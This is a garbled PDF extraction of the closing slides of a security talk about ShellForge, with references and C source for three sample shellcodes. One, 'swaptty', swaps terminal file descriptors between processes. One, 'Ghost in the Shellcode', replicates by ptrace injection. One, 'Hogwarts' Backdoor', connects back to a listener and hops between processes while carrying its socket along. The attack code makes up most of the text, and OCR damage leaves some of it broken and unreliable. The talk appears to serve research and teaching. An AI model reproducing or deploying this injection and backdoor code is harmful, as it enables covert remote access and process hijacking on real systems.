- [Simple examples](#page-37-0)
- [Advanced examples](#page-44-0)



 $QQQ$ 

격대

E

<span id="page-50-0"></span> $\prec$ 

### **Conclusion**

- Shellcodes can do more than spawn a shell
- Shellcodes are not used only in buffer overflows
- Shellcodes can be very powerful for targeted attacks

 $\leftarrow$   $\Box$ 

### The End

That's all folks! Thanks for your attention. You can reach me at phil@secdev.org These slides are online at <http://www.secdev.org/>

 $\leftarrow$   $\Box$   $\rightarrow$ 

 $\Omega$ 

### **Outline**



### 7 [Sources](#page-57-0)

- [The swaptty shellcode](#page-57-0)
- **•** [Ghost in the Shellcode](#page-61-0)
- [Hogwarts' Backdoor](#page-67-0)

<span id="page-53-0"></span> $\leftarrow$   $\Box$   $\rightarrow$ 

**FAI** 

 $=$  $\Omega$ 

Έ

### **Outline**



#### **[Sources](#page-57-0)**

- [The swaptty shellcode](#page-57-0)
- **[Ghost in the Shellcode](#page-61-0)**
- [Hogwarts' Backdoor](#page-67-0)

EAD:  $E|E \cap Q$ 

目  $\leftarrow$ 

### References I

- <span id="page-55-0"></span>F Rix, 2001, Writing IA32 Alphanumeric Shellcodes, Phrack 57 <http://www.phrack.org/show.php?p=57&a=15>
- obscou, 2003 Building IA32 'Unicode-Proof' Shellcodes, 昂 Phrack 61 <http://www.phrack.org/show.php?p=61&a=11>
- 歸 Detristan et al., 2003 Polymorphic Shellcode Engine Using Spectrum Analysis, Phrack 61 <http://www.phrack.org/show.php?p=61&a=9>
- 目 Skylined, 2004, Writing IA32 Restricted Instruction Set Shellcode Decoder Loops

[http://www.edup.tudelft.nl/~bjwever/whitepaper\\_shellcode.html](http://www.edup.tudelft.nl/~bjwever/whitepaper_shellcode.html)

### References II

- Greuff, 2004, Writing UTF-8 compatible shellcodes, Phrack 62 暈 <http://www.phrack.org/show.php?p=62&a=9>
- 暈 K2, ADMutate, A Shellcode Mutation Engine <http://www.ktwo.ca/readme.html>
- 昂 Biondi, 2004, ShellForge

<span id="page-56-0"></span><http://www.secdev.org/projects/shellforge/>

晶 Spoonm, 2005, Advances in Exploit Technology [http://www.metasploit.com/confs/core05/core05\\_metasploit.pdf](http://www.metasploit.com/confs/core05/core05_metasploit.pdf)

[The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)







#### • [The swaptty shellcode](#page-57-0)

- **[Ghost in the Shellcode](#page-61-0)**
- <span id="page-57-0"></span>[Hogwarts' Backdoor](#page-67-0)

```
References
   Sources
```
[The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

### <span id="page-58-0"></span>The swaptty shellcode  $(1/3)$

```
\#define RDV1 0x00123400
\#define RDV2 0x00567800
#define memcpy(d,s,l) for (i=0; i<l; i++) \
  (( unsigned char *)d)[i] = (( unsigned char *)s)[i];
int main (void)
{
         int s:
         struct sockaddr_un sa;
         int a. i :struct msghdr msg = {0};
         struct cmsghdr * cmsg;
         int fds [3] = {0,1,2};
         char buf [32];
         int fdo [3];
         for (i = 4; i < 108; i++) sa sun path [i] = 0;sa sun-family = AF-UNIX;
         *(int *) sa.sun_path=RDV1;
                                            ←ロ ▶ → 何 ▶
                                                         メイラメ
         a = 4
```
Philippe BIONDI [ShellForge](#page-0-0)

[The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

### The swaptty shellcode (2/3)

```
s = socket (PF_UNIX, SOCK_DGRAM, 0);if (bind(s, (struct sockaddr *)&sa, size of (\text{sa})) < 0) {
                    connect (s, (struct \, socket \, *)\&\, a, size of (sa));
                    *(int *) sa . sun path=RDV2;
                    bind (s, (struct \; socket \; *)& sa, size of (sa) ;
                   a = 1:
          }
loop:
         msg. msg_{control} = bul;if (a \& 1) {
                   msg \text{ .} msg \text{ .} controllen = CMSSPACE(\text{ } size \text{ of } (f ds));
                   cmsg = CMSG_FIRSTHDR(\&mag);cmsg>cmsg level = SOL SOCKET;
                   \text{cmsg}\rightarrow\text{cmsg}_t type = SCM_RIGHTS;
                   cmsg\rightarrowcm sg len = CMSG LEN( size of (fds));
                   memory(CMSG.DATA(cmsg), fds, size of (fds));
                   sendmsg (s, \&msg, 0);
                   a++:
                    if (a < 3) goto loop;
          }
                                                  イロト イ伊 ト イヨ ト イヨ
                        ShellForge
```
[The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

### The swaptty shellcode (3/3)

<span id="page-60-0"></span>}

```
else \{msg msg_{\text{1}} msg controllen = size of (buf);
         while ( recvmsg (s, \&msg, 0) == -EAGAIN);
         cmsg = CMSG_FIRSTHDR(\&mag);memcpy(fdo, CMSG DATA(cmsg), size of (fdo));
         a++:
         if (a > 4) {
                   *(int *) sa. sun_path=RDV2;
                   connect (s, \int struct sockaddr *) & sa,
                             size of (sa);
                   goto loop;
         }
}
close(s);for (i = 0; i < 3; i + j) {
         dup2 ( fdo [i], i);close(fdo[i]);
}
                                                     \rightarrow \rightarrow \equiv\OmegaShellForge
```
[The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

### **Outline**





- [The swaptty shellcode](#page-57-0)
- **•** [Ghost in the Shellcode](#page-61-0)
- <span id="page-61-0"></span>[Hogwarts' Backdoor](#page-67-0)

[The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

# <span id="page-62-0"></span>Ghost in the Shellcode (1/5)

```
\#include <sys/user.h>
\#define ERESTARTSYS 512
#define ERESTARTNOINTR 513
#define ERESTARTNOHAND 514 /* restart if no handler.. */#define WUNTRACED 2 /* Report status of stopped children *
```

```
\#define LOADSZ 1900
```

```
static char gen = 'A ;
static char digits [ = "0123456789";
static struct timespec slptime = {
       \text{tv} sec = 0.
       t v nsec = 900000000.
} ;
\#define PLEN 15
static int pnum = 0:
static int mode = 0;
1};
```
[The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

<span id="page-63-0"></span>イロメ イ母メ イヨメ イヨ

### Ghost in the Shellcode (2/5)

```
static int main (void)
{
          int pid, old eip, start, i, ok;
          struct user regs struct regs;
          \_asm_ ("pusha");
          /*** execthe mission ***/pid = getpid():
          write (1, "Hi, "I'm<sub>u</sub>gen<sub>u</sub> [", 13);write(1, \& gen, 1);write (1, "]<sub>ufrom pid<sub>u</sub>[", 12);</sub>
          write (1, \& digits ((pid / 10000)\%10], 1);
          write (1, \& digits ((pid/1000)\%10], 1);
          write (1, \& digits ((pid / 100)\%10], 1);
          write (1, \& digits ((pid/10)\%10], 1);
          write (1, \& digits [ pid \% 10], 1);
          write (1, "]\n\in [2];n a n o sleep (& slptime, NULL);
          gen++
```
[References](#page-53-0) [Sources](#page-57-0) [The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

Ghost in the Shellcode (3/5)

```
/*** replicate ***/
ok = 0;
do {
         if (mode == 0) {
                   pid = getppid();
                   if (ptrace(PTRACE_ATTACH, pid, NULL, NULL))
                            mode = 1:
                   else \{ok = 1:
                            if (pnum \langle PLEN)
                                      path[pnum++] = getpid();
          } }
         if (mode == 1) {
                   if ( ! \text{pnum}) {
                            mode = 0:
                            continue;
                   }
                   pid = path[--pnum];
                   if (!ptrace(PTRACE_ATTACH, pid, NULL, NULL))
                            ok = 1:
         }
  while ( ! ok ) :
                                               ←ロ ▶ → 何 ▶
                                                             \triangleright \rightarrow \equivE|E \OmegaShellForge
```
#### [The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

# Ghost in the Shellcode (4/5)

```
waitpid (pid, 0, WUNTRACED);
ptrace (PTRACE_GETREGS, pid, NULL, & regs);
start = regs \cdot esp - 1024 - LOADSZ;
for (i = 0; i < LOADSZ; i +=4)
         ptrace ( PTRACE POKEDATA, pid, (void *)(start + i),
                   (void *)*(int *)(((unsigned char *)(& main))+i) ;
/*** Change execution flow ***/
old e^{i p} = regs e^{i p};
regs.eip = start;if ( (regs. orig eax >= 0) & &
     ( regs . eax == -ERESTARTNOHAND ||regs. eax == -ERESTARTSYS |regs. eax == -ERESTARTNOINTR) ) {
         regs.eip += 2;old_eip - = 2:
}
/*** push eip ***/
regs . esp = 4:
p t r a c e (PTRACE POKEDATA, pid, (\text{char} * \text{reg} : \text{esp}, (\text{char} * \text{old} \cdot \text{eip});
ptrace (PTRACE SETREGS, pid, NULL, & regs);
ptrace (PTRACE_DETACH, pid, NULL, NULL);
                                               K ロ K K 用 K K E K K E K 그 트 M Q (^
```
[The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

# Ghost in the Shellcode (5/5)

}

<span id="page-66-0"></span>
$$
\begin{aligned}\n\text{if } (\text{gen} == \text{'}B') \text{ exit } (0); \\
\text{--asm\_("popa");}\n\end{aligned}
$$



### **Outline**





- [The swaptty shellcode](#page-57-0)
- **[Ghost in the Shellcode](#page-61-0)**
- <span id="page-67-0"></span>[Hogwarts' Backdoor](#page-67-0)

[References](#page-53-0) **[Sources](#page-57-0)** [The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

### <span id="page-68-0"></span>Hogwarts' Backdoor (1/8)

```
\#include <sys/user.h>
#define ERESTARTSYS 512
#define ERESTARTNOINTR 513
#define ERESTARTNOHAND 514 /* restart if no handler.. */#define WUNTRACED 2 /* Report status of stopped children.
\#define LOADSZ 2900
#define BACK IP IP (127, 0, 0, 1)\#define BACK PORT 31337
static char gen = '?':
static char digits | = 0123456789";
\#define PLEN 15
static int pnum = 0;
static int first time = 1;
static int mode = 0:
static int path [PLEN] = \{0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 0, 1, 2, 3, 4\};
                                           メロメ メ母メ メミメ メミメ
                                                             E|E| \leq \sqrt{2}
```
[References](#page-53-0) **[Sources](#page-57-0)** [The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

### Hogwarts' Backdoor (2/8)

```
static int main (void)
{
        int pid, old eip, start, i, ok, s, t;
        struct user regs struct regs;
        struct sockaddr_in sa:
        struct sockaddr_un un;
        char buf [16]:
        struct msghdr msg = \{0\};struct cmsghdr * cmsg;
        struct timeval slptime;
        -asm ( " pusha" );/*** get the socket ***/
        un sum family = AF UNIX;
        for (i = 4; i < 108; i++) un sun path [i] = 0;*(int *)un.sun_path=0x00123400;
        msg. msg_{control = but;
```
メロメ メ母メ メミメ メミメ

```
References
   Sources
                The swaptty shellcode
                Ghost in the Shellcode
                Hogwarts' Backdoor
```
### Hogwarts' Backdoor (3/8)

```
if (firsttime == 1) {
        first time = 0:
        s = socket (PF INET, SOCK STREAM, 0);sa \sin family = PF INET;
        sa sin\_addr \cdot s\_addr = BACK\_IP;
        sa \cdot sin \cdot port = htons (BACK \cdot PORT);
        while (connect(s, (struct sockaddr *)& sa, size of (\text{sa})) < 0}
else {
        t = socket (PF_UNIX, SOCK_DGRAM, 0):
        while (bind(t, (struct sockaddr *)&un, size of (un) < 0);
        msg. msg. controllen = size of (buf);while (recvmsg(t, \&msg, 0) < 0);
        cmsg = CMSG_FIRSTHDR(\& msg);s = *(int * )CMSG.DATA(msg);
         close(t);
}
                                             イロメ イ母メ イヨメ イヨ
                     ShellForge
```
[References](#page-53-0) [Sources](#page-57-0) [The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

### Hogwarts' Backdoor (4/8)

```
/*** do the mission***/pid = getpid();
{
         write(s, \& gen, 1);fd_set fds:
         FD.ZERO(& f ds ) ;
         FD\_SET(s, \& f ds);slptime tv\_sec = 0;
         slptime.tv_usec = 900000;
          if ( select (s+1, \& fds, NULL, NULL, \& slptime ) > 0) {
                   t = read(s, but, 16);write (1, "Hi, "I'm<sub>u</sub>gen<sub>u</sub>[", 13);write (1, \& gen , 1) ;
                    write (1, "]<sub>u</sub>from pi<sup>["</sup>, 12 );
                    write (1, \& digits ((pid / 10000)\%10], 1);
                    write (1, \& digits ((pid / 1000)\%10], 1);
                    write (1, \& digits ((pid / 100)\%10], 1);
                    write (1, \& digits ((pid/10)\%10], 1);
                                                  кох ∈l∈ к≡х ктх хты ходо
                        ShellForge
```
[References](#page-53-0) [Sources](#page-57-0) [The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

## Hogwarts' Backdoor (5/8)

```
write (1, \& digits [ pid \% 10], 1);
                   write (1, "].<sub>\sqcupI\sqcupreceived\sqcup[", 15);</sub>
                   write (1, but, t-1);write (1, "]\n\in [2);}
}
gen++if (gen > 'Z') gen = 'A';
/*** replicate ***/
ok = 0:
do {
         if (mode == 0) {
                   pid = getppid();
                   if (ptrace (PTRACE ATTACH, pid, NULL, NULL))
                            mode = 1:
                   else \{ok = 1;
                             if (pnum <PLEN)
                                      path[pnum++] = getpid ();
                   }
                                                K ロ ▶ K 何 ▶ K 국 ▶ K 국 ▶ 그러는 K 9 Q @
          }
                       ShellForge
```
[References](#page-53-0) [Sources](#page-57-0) [The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

## Hogwarts' Backdoor (6/8)

```
if (mode == 1) {
                   if ( ! \text{pnum}) {
                            mode = 0:
                             continue :
                   }
                   pid = path[--pnum];
                   if (!ptrace(PTRACE_ATTACH, pid, NULL, NULL))
                             ok = 1:
         }
\} while ( ! ok ) ;
waitpid (pid, 0, WUNTRACED);
ptrace (PTRACE GETREGS, pid, NULL, & regs);
start = \text{regs} \cdot \text{esp} - 1024 - \text{LOADSZ};for (i = 0; i < LOADSZ; i +=4)
         ptrace (PTRACE POKEDATA, pid, (void *)(start + i),
                  (void *)*(int *)(((unsigned char *)(& main))+i );
                                                 メロメ メ母メ メミメ メミメ
                                                                      E|E| \leq \sqrt{2}
```
[References](#page-53-0) [Sources](#page-57-0) [The swaptty shellcode](#page-57-0) [Ghost in the Shellcode](#page-61-0) [Hogwarts' Backdoor](#page-67-0)

## Hogwarts' Backdoor (7/8)

```
/*** Change execution flow ***/
old_e ip = regs eip;
regs.eip = start;if ( (regs orig eax >= 0) & &
     (\text{reg } s \cdot \text{e} a x == - \text{ERESTARTNOHAND} )res. eax == -ERESTARTSYS |regs. eax == -ERESTARTNOINTR) ) {
         res . ei p + = 2:
         old_eip - = 2;
}
/*** push eip ***/regs. esp = 4;p t r a c e (PTRACE POKEDATA, pid, (\text{char} * ) regs . esp, (\text{char} * ) old eip );ptrace (PTRACE SETREGS, pid, NULL, & regs);
ptrace (PTRACE DETACH, pid, NULL, NULL);
                                               メロメ メ母メ メミメ メミメ
                                                                    E|E \Omega
```
## Hogwarts' Backdoor (8/8)

}

```
t = socket (PF_UNIX, SOCK DGRAM, 0);
```

```
while (connect (t, (struct sockaddr *)&un, size of (un)) < 0;
```
←ロト ←何ト ←ヨト ←ヨト

```
msg \text{ } msg \text{ } control \text{ } len = CMSGSPACE(size \text{ } of(s));cmsg = CMSG_FIRSTHDR(\& msg);cmsg>cmsg_level = SOL SOCKET;
cmsg>cmsg_type = SCM_RIGHTS;
cmsg\rightarrowcm sg len = CMSG LEN(size of (s));
*(int \cdot )CMSG_DATA(cmsg) = s;
sendmsg(t, \&msg, 0);close(t):
close(s);
if (gen == '@') exit(0);
-asm ( "_{\rm popa}");
```